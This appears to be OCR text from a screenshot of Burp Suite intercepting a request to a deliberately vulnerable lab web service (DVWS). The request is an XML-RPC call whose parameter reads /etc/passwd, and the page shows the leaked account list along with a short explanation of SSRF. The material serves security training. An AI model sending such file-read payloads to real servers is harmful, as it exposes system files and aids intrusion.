 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.1.1.2:80
Forward Drop Intercept is on
Raw Params Headers Hex XML
POST /dvws/vulnerabilities/ssrf/server.php HTTP/1.1
Host: 10.1.1.2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.2/dvws/vulnerabilities/ssrf/
Content-Length: 201
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>examples.stringecho</methodName>
<params>
<param>
<value><string>/etc/passwd</string></value>
</param>
</params>
</methodCall>
? < + > Type a search term
Server Side Request Forgery http://10.1.1.2/dvws/vulnerabilities
10.1.1.2/dvws/vulnerabilities/ssrf/
B ABP
Home
About
Setup instructions
PHP Information
Vulnerabilities
WSDL Enumeration
XML Bomb Denial-of-Service
XML External Entity Processing
XPATH Injection
Command Injection
Cross Site Tracing (XST)
Server Side Request Forgery
REST API SQL Injection
XML External Entity Processing 2
JWT Secret Key Brute Force
Server Side Request Forgery
SSRF (also known as XPSA) usually occurs when a web application attempts to connect to user supplied URLs and does not validate backend
responses received from the remote server. SSRF can be used by an attacker to port scan any internet facing servers and services by creating
requests from the vulnerable server.
Using SSRF, the vulnerable server can be used as a proxy to conduct port scanning of hosts in internal networks.
More Information
https://cwe.mitre.org/data/definitions/918.html
http://niiconsulting.com/checkmate/2015/04/server-side-request-forgery-ssrf/
The below button retrieves a document from the server. This is conducted through the usage of XML-RPC which uses XML to encode its calls
and HTTP as a transport mechanism.
Load Text File
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this
information is provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var
/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:
/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false